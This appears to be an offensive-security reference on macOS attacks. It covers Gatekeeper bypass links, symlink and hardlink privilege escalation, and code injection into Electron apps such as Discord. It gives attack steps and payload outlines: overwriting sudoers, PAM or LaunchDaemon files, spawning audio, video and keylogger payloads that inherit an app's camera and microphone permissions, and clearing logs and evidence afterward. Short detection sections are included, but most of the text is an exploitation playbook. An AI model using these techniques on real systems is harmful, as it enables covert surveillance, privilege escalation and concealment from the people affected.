
GateKeeper Bypass Resources
- https://www.youtube.com/watch?v=dBIyjQH6E-c
- https://unit42.paloaltonetworks.com/gatekeeper-bypass-macos/
- https://cedowens.medium.com/macos-gatekeeper-bypass-2021-edition-5256a2955508
- https://redcanary.com/threat-detection-report/techniques/gatekeeper-bypass/
- https://www.jamf.com/blog/gatekeeper-flaws-on-macos/
- https://redcanary.com/blog/threat-detection/gatekeeper/
- https://book.hacktricks.xyz/macos-hardening/macos-security-and-privilege-escalation/macos-security-protections/macos-gatekeeper
- https://www.idownloadblog.com/2024/08/07/apple-macos-sequoia-gatekeeper-change-install-unsigned-apps-mac/
- https://blog.f-secure.com/discovery-of-gatekeeper-bypass-cve-2023-27943/
- https://gist.github.com/kennwhite/814ff7ed1fd62b921144035c877c3e4c
- https://antman1p-30185.medium.com/jumping-over-the-gate-da555c075208
- https://jhftss.github.io/CVE-2022-22616-Gatekeeper-Bypass/
- https://breakpoint.sh/posts/bypassing-the-macos-gatekeeper
- https://labs.withsecure.com/publications/analysis-of-cve-2021-1810-gatekeeper-bypass
- https://www.exploit-db.com/exploits/35934
- https://kyle-bailey.medium.com/detecting-macos-gatekeeper-bypass-cve-2021-30657-cc986a9bc751
- https://wojciechregula.blog/post/m1-macs-gatekeeper-bypass-aka-cve-2021-30658/
- https://www.fcvl.net/vulnerabilities/macosx-gatekeeper-bypass
- https://jhftss.github.io
- https://objective-see.org/blog/blog_0x6A.html
- https://s.itho.me/ccms_slides/2024/5/23/d1057739-ea3a-4288-9275-c3c9b0e3d6a8.pdf
- https://conference.hitb.org/hitbsecconf2022sin/materials/D1T1%20-%20One-Click%20to%20Completely%20Takeover%20a%20MacOS%20Device%20-%20Mickey%20Jin.pdf
- https://www.agoratech.eu/2022/12/19/gatekeepers-achilles-heel-unearthing-a-macos-vulnerability/
- https://www.ampliasecurity.com/blog/2015/01/27/bypassing_os_x_gatekeeper/
- https://packetstormsecurity.com/files/130147/OS-X-Gatekeeper-Bypass.html
Symlink and Hardlink Attacks
Filesystem Permission Model
POSIX Permissions
macOS uses POSIX file permissions with three permission levels:
- Owner (user)
- Group
- Everyone (world)
Each level has three permission types: read, write, execute
File Permissions
| Permission | Effect |
|---|---|
| read | Read file contents |
| write | Modify file contents |
| execute | Execute file as program |
Directory Permissions
| Permission | Effect |
|---|---|
| read | Enumerate directory entries (list files) |
| write | Create/delete files in directory |
| execute | Traverse directory (access files within) |
Important Directory Permission Scenarios:
- Execute without read: Can access files if you know the filename, but cannot list directory
- Read without execute: Can list files but cannot access their contents
- Write permission: Can delete ANY file in directory regardless of file owner (unless sticky bit is set)
# Example: Create restricted directory |
Flag Modifiers
uchg (uimmutable) Flag
- File cannot be changed by anyone (including root)
- Root must remove flag before modifying
- Only file owner can change flags
# List files with flags |
Common Flags
| Flag | Description |
|---|---|
uchg / uimmutable |
File cannot be changed |
restricted |
Protected by SIP, only special processes can modify |
hidden |
Hidden from Finder by default |
sunlnk |
Directory can be unlinked |
# Example listing |
Sticky Bit
When set on directory, only file owner, directory owner, or root can rename/delete files.
# /tmp has sticky bit set |
Effect: User A creates file in /tmp, User B cannot delete it even with write access to /tmp
Access Control Lists (ACLs)
More granular permissions than POSIX model.
Directory-Specific ACL Permissions
| Permission | Description |
|---|---|
list |
List directory entries |
search |
Look up files by name |
add_file |
Add a file |
add_subdirectory |
Add a subdirectory |
delete_child |
Delete contained object |
File-Specific ACL Permissions
| Permission | Description |
|---|---|
read |
Open for reading |
write |
Open for writing |
append |
Write to new areas only |
execute |
Execute as script/program |
# List ACL entries |
Finding Vulnerabilities
Static Analysis
Search filesystem for permission misconfigurations without running processes.
Target Scenarios:
File owner is root, directory owner is different
- If we have write access to directory, can replace file with symlink/hardlink
File owner is root, user’s group has write access to directory
- Similar to scenario 1, exploit via group membership
Python Script for Static Analysis:
import os, stat |
Dynamic Analysis
Monitor file operations in real-time to catch temporary vulnerabilities.
Tools:
- FileMonitor by Patrick Wardle (Endpoint Security framework)
- fs_usage (built-in)
# Run FileMonitor with pretty output |
Advantages:
- Catches temporary file operations
- Detects files with changing ownership
- Real-time monitoring
Exploitable Conditions
General Attack Strategy
- Identify root process writing to user-writable directory
- Delete target file
- Replace with symlink/hardlink pointing to protected location
- Trigger file operation
- Modify protected target file/directory
Common Issues
| Issue | Exploitable? | Notes |
|---|---|---|
| Process sandboxed | ❌ | Cannot write to interesting locations |
| Process doesn’t follow links | ❌ | Overwrites link with new file |
| File created as root, can’t modify | ⚠️ | May still exploit if we control write content |
Symlink vs Hardlink
Symlinks:
ln -s /target/path /link/location |
- Pointer to another file path
- Can point to directories
- May not be followed by all operations
Hardlinks:
ln /existing/file /new/link |
- Direct reference to file inode
- Cannot link directories
- Both paths reference same file
- Works with empty files for some exploits
Links Attacks
Vulnerability Conditions Table
| Condition | Symlink | Hardlink | Race Required | Exploitability |
|---|---|---|---|---|
| Root process writes to user-owned directory | ✅ | ✅ | Medium | High |
Root process writes to /tmp/ with predictable name |
✅ | ✅ | Low-Medium | Very High |
| Group-writable directory with root-owned files | ✅ | ✅ | Low | High |
Installer writes temp files to /tmp/ |
✅ | ✅ | High | Very High |
| Periodic scripts process user-controlled content | ✅ | ❌ | None | Critical |
| Log files in user-writable directories | ✅ | ✅ | Low | Medium-High |
| Directory writable by admin group | ✅ | ✅ | Low | High (admin→root) |
| Process follows symlinks without validation | ✅ | N/A | None | High |
| Process creates files then chmod/chown | ✅ | ✅ | Very High | Medium |
Detection Methods
1. Static Analysis Detection
Objective: Find permission misconfigurations at rest
Method 1: Root-owned files in non-root directories
find / -type f -user root 2>/dev/null | while read file; do |
Method 2: Group-writable directories with root files
find / -type d -perm -g+w 2>/dev/null | while read dir; do |
Method 3: Predictable temp file locations
# Search for hardcoded temp paths in binaries |
Method 4: Check installer packages
# Extract installer scripts |
2. Dynamic Analysis Detection
Method 1: FileMonitor (Real-time)
# Monitor all file operations |
Method 2: fs_usage (Built-in)
# Monitor file system calls by specific process |
Method 3: opensnoop (DTrace)
# Trace file opens by all processes |
Method 4: Custom dtrace script
# monitor_writes.d |
3. Code Review Detection
Vulnerable Patterns:
// VULNERABLE: Predictable path |
Safe Patterns:
// SAFE: Use mkstemp |
Exploitation Methods
Method 1: Simple Symlink Attack
Scenario: Root process writes to predictable path in /tmp/
Steps:
# 1. Create symlink before process runs |
Example Target Locations:
/Library/LaunchDaemons/*.plist- Root persistence/etc/sudoers.d/- Password bypass/etc/periodic/daily/- Scheduled execution/etc/pam.d/- Authentication bypass~/.ssh/authorized_keys- SSH access
Method 2: Hardlink Attack
Scenario: Process creates empty file then writes to it
Steps:
# 1. Process creates empty file |
Use Cases:
- Overwrite configuration files
- Inject into log files that get processed
- Modify files we can’t normally write
Method 3: Race Condition Attack
Scenario: Installer creates directory structure in /tmp/
Attack Flow:
# Continuous loop - create structure before installer |
Python Race Exploit Template:
import os |
Method 4: Content Injection Attack
Scenario: We control content written to protected location
Technique A: Log Injection → PLIST
# Target: Log file becomes LaunchDaemon PLIST |
Technique B: Manpage Injection
# Target: whatis database becomes LaunchDaemon PLIST |
Technique C: DMG Mount Hijacking
# Installer expects to mount DMG at specific location |
Method 5: Directory Ownership Attack
Scenario: Group-writable directory with admin privileges
Steps:
# 1. Identify group-writable directory with root files |
Method 6: Atomic Operation Bypass
Scenario: Process uses safe functions but predictable names
Attack:
# Process uses mkstemp() but predictable prefix |
Exploitation Tips
Pre-Exploitation:
- Identify root process writing to user space
- Determine file path predictability
- Check if process follows symlinks (
O_NOFOLLOWflag absent) - Verify directory permissions (user/group writable)
- Confirm no sticky bit protection
- Test if content is controllable
- Validate target location is writable by process
During Exploitation:
- Create symlink/hardlink to target
- Trigger vulnerable process
- Monitor file creation (if racing)
- Verify link persistence (not overwritten)
- Check final destination for payload
Post-Exploitation:
- Verify payload executed/loaded
- Clean up temporary files
- Remove detection artifacts
- Establish persistence if needed
Electron Applications Code Injection
Electron Framework Overview
What is Electron?
Electron enables cross-platform desktop applications using JavaScript, HTML, and CSS. Developed by GitHub, it powers popular apps like Discord, Slack, Microsoft Teams, VS Code, and WhatsApp Desktop.
Key Characteristics:
- Web technologies (JavaScript/HTML/CSS) running as native apps
- Built on Chromium and Node.js
- Fast development but large attack surface
- Insecure by default if not properly configured
Security Model Weaknesses
| Issue | Impact |
|---|---|
| JavaScript source code included | Easy to modify/inject code |
| Environment variable support | Code execution via ELECTRON_RUN_AS_NODE |
| Debug port capabilities | Remote code execution if enabled |
| Signature verification timing | Only verified at first launch by Gatekeeper |
| Non-executable code modifications | Can modify .asar files after first run |
Why Injection Works:
- Hardened runtime prevents traditional dylib injection
- Code signature only checks executable code
- JavaScript files not considered executable
- Child processes inherit parent’s sandbox + TCC permissions
Identifying Electron Applications
Method 1: Check for app.asar File
# Electron apps contain app.asar in Resources/ |
Note: Not all Electron apps use .asar archives; some include unpacked source files.
Method 2: Check Frameworks Directory
ls -l /Applications/Discord.app/Contents/Frameworks/ |
Method 3: Examine Code Signature
codesign -dv --entitlements :- /Applications/Discord.app |
Example Discord Signature:
<?xml version="1.0" encoding="UTF-8"?> |
Popular Electron Apps
| Application | Use Case |
|---|---|
| Discord | Social/Voice chat |
| Slack | Team communication |
| Microsoft Teams | Business communication |
| VS Code | Code editor |
| WhatsApp Desktop | Messaging |
| Figma | Design tool |
| Notion | Productivity |
Injection Method 1: Environment Variables
ELECTRON_RUN_AS_NODE Variable
Setting ELECTRON_RUN_AS_NODE=1 starts the app as a Node.js process with REPL access.
ELECTRON_RUN_AS_NODE=1 /Applications/Discord.app/Contents/MacOS/Discord |
Basic REPL Commands
> 1+1 |
Spawning Child Processes
// Import child_process module |
Audio Capture Payload
audiocapture.m:
|
Compile:
gcc -framework Foundation -framework AVFoundation audiocapture.m -o audiocapture |
LaunchD PLIST for Proper Sandbox
launchdiscord.plist:
<?xml version="1.0" encoding="UTF-8"?> |
Execute:
# Load PLIST |
Why LaunchD?
- Avoids inheriting Terminal’s sandbox profile
- Uses Discord’s actual TCC permissions
- No user prompt if Discord already has camera/mic access
- Completely invisible to user
Injection Method 2: Debug Port
Starting Debug Mode
# Start with default port (9229) |
Chrome DevTools Attachment
- Open Chrome and navigate to
chrome://inspect - Click “inspect” next to the target application
- Opens DevTools with Console access
Console Commands:
// Same as Node.js REPL |
LaunchD PLIST for Debug Mode
launchdiscordinspect.plist:
<?xml version="1.0" encoding="UTF-8"?> |
Execute:
launchctl load launchdiscordinspect.plist |
WebSocket Direct Connection
Advanced: Write custom tool to connect directly to debug WebSocket
// Pseudo-code for direct connection |
Injection Method 3: Source Code Modification
Why This Works
Gatekeeper Behavior:
- Full signature check only at first execution
- Subsequent runs only verify executable code via AMFI
- JavaScript files are not executable code
- .asar archives are not executable code
Attack Window: After first legitimate launch, can modify non-executable files.
Extracting app.asar
# Install asar tool |
Identifying Main Entry Point
# Check package.json for main file |
Video Capture Payload
videocapture.m:
|
Compile:
gcc -framework Foundation -framework AVFoundation videocapture.m -o videocapture |
Injecting Into Source Code
Edit unpack/app_bootstrap/index.js:
; |
Repacking and Deployment
# Backup original |
Alternative: Unpacked Source
If app doesn’t use .asar:
# Source files located directly in Resources/ |
TCC Bypass Techniques
Understanding TCC Inheritance
Key Principle: Child processes inherit parent’s TCC permissions
Discord (has camera/mic access) |
Why User Sees Harmless Prompt:
- TCC prompt shows child binary name (e.g., “audiocapture”)
- User thinks: “Some helper tool needs mic access”
- Doesn’t realize it’s being exploited via Discord
Sandbox Profile Inheritance
From Terminal:
# Bad: Inherits Terminal's sandbox |
From LaunchD:
# Good: Uses Discord's sandbox |
Complete TCC Bypass Flow
1. User launches Discord (first time) |
TCC Database Inspection
# View TCC database |
Attack Surface Overview
Electron applications expose multiple attack vectors for code injection and privilege abuse:
| Attack Vector | Prerequisites | Detection Difficulty | Impact |
|---|---|---|---|
| Environment Variable Injection | ELECTRON_RUN_AS_NODE not disabled |
Low | Full Node.js REPL access |
| Debug Port Injection | --inspect flag available |
Medium | Remote code execution via WebSocket |
| Source Code Modification | Write access to app.asar or Resources/ | Medium-High | Persistent code execution |
| LaunchAgent Abuse | User-level file write | Low | TCC bypass via process inheritance |
| Fuse Bypass | Older Electron versions | Medium | All injection methods enabled |
| TCC Inheritance Abuse | Parent app has TCC permissions | Very High | Silent camera/mic access |
| ASAR Integrity Bypass | No runtime hash verification | High | Undetected code modification |
Vulnerability Conditions Table
| Condition | Attack Type | Exploitable When | Impact |
|---|---|---|---|
ELECTRON_RUN_AS_NODE enabled |
Environment injection | Fuses not configured or old Electron | Full Node.js access with app’s privileges |
| Debug flags accepted | Debug port injection | --inspect or --remote-debugging-port works |
Remote code execution |
| app.asar writable | Source modification | User has write permissions after first launch | Persistent backdoor in JavaScript code |
| No integrity checks | ASAR tampering | Runtime doesn’t verify SHA-256/512 hash | Undetected malicious code injection |
| TCC permissions granted | Permission inheritance | Child processes inherit parent TCC | Silent camera/mic/contacts access |
| LaunchAgent directory writable | Persistence | ~/Library/LaunchAgents/ accessible |
Execution on login/load |
| Unpacked source files | Direct file modification | No .asar archive used | Edit .js files directly |
| Gatekeeper runs once | Post-launch modification | After first signature check | Non-executable code changes allowed |
| Hardened runtime enabled | Traditional injection blocked | Prevents dylib injection | Forces Electron-specific techniques |
Detection Methods
1. Static Analysis - Application Inspection
Check Fuse Configuration:
# Dump fuses from binary |
Verify ASAR Integrity:
# Check if Info.plist contains integrity hash |
Inspect Launch Constraints:
# Check for debug-related launch arguments |
Code Review Indicators:
# Extract and search for suspicious patterns |
2. Dynamic Analysis - Runtime Monitoring
Monitor Process Creation:
# Use sudo execsnoop to watch child processes |
Network Connection Monitoring:
# Detect debug port listeners |
TCC Database Monitoring:
# Watch for TCC changes |
LaunchAgent Monitoring:
# Monitor LaunchAgent directory |
3. Code Review Detection
JavaScript Injection Patterns:
// Suspicious patterns in main process code: |
LaunchAgent PLIST Indicators:
<!-- Red flags in PLIST files: --> |
Exploitation Methods
Method 1: ELECTRON_RUN_AS_NODE REPL Access
When to Use:
- Target app doesn’t have fuses configured
- Need interactive Node.js access
- Testing TCC inheritance quickly
Execution:
# Basic REPL access |
Advanced Payload - Keylogger:
// keylogger.js - Run via ELECTRON_RUN_AS_NODE |
Execution:
ELECTRON_RUN_AS_NODE=1 /Applications/Discord.app/Contents/MacOS/Discord keylogger.js |
Method 2: Debug Port Remote Code Execution
When to Use:
- Target accepts
--inspectflag - Remote access preferred over local REPL
- Multi-step exploitation needed
Start Debug Session:
# Launch with debug port |
WebSocket Exploitation:
// exploit-debug.js |
Method 3: ASAR Archive Modification
When to Use:
- Need persistent code execution
- User has write access to app bundle
- App has no integrity verification
Extraction and Analysis:
# Extract ASAR |
Injection Strategy:
// extracted/app_bootstrap/index.js - Add at top |
Repackaging:
# Repack modified source |
Method 4: LaunchAgent TCC Bypass
When to Use:
- Target app has camera/microphone TCC permissions
- Need to bypass TCC without user prompt
- Want invisible background execution
Audio Recording Payload:
// record-audio.m |
Compile:
gcc -framework Foundation -framework AVFoundation record-audio.m -o record-audio |
LaunchAgent PLIST:
<?xml version="1.0" encoding="UTF-8"?> |
Deploy:
cp com.audio.capture.plist ~/Library/LaunchAgents/ |
Method 5: Unpacked Source Direct Modification
When to Use:
- Target doesn’t use .asar archive
- Source files in Resources/app/ directory
- Faster than extract/repack cycle
Detection:
# Check for unpacked source |
Direct Injection:
# Find main entry |
Method 6: Preload Script Injection
When to Use:
- Want to inject into renderer process
- Need access to Node.js APIs in browser context
- Target uses
webPreferences.preload
Identify Preload Scripts:
# Search for preload configurations |
Inject into Preload:
// Add to beginning of preload.js |
Exploitation Tips
Pre-Exploitation:
- Identify Electron app (check for app.asar or Electron Framework)
- Verify version:
strings AppName | grep "Chrome/" - Check fuse configuration for RunAsNode
- Test ELECTRON_RUN_AS_NODE environment variable
- Test –inspect flag acceptance
- Identify TCC permissions:
tccutil list - Check write permissions on app bundle
- Verify if asar is packed or unpacked source
- Locate main entry point from package.json
- Check for integrity verification in code
Exploitation:
- Choose attack method (env var, debug, source mod)
- Prepare payload binary (audio/video capture, reverse shell)
- Test payload works standalone first
- If using LaunchAgent, craft PLIST with proper environment
- If modifying source, extract and backup original
- Inject payload at earliest execution point
- If using asar, repack with same compression
- Replace original file (backup first)
- Clear quarantine flags if needed:
xattr -cr AppName.app - Test injection triggers on app launch
Post-Exploitation:
- Verify payload executes: check process list
- Confirm TCC inheritance: check spawned process permissions
- Monitor output:
/tmp/files, network connections - Establish persistence if needed (LaunchAgent, login items)
- Clean up evidence: remove backups, clear logs
- Test app still functions normally (stealth)
- Document which method worked for future reference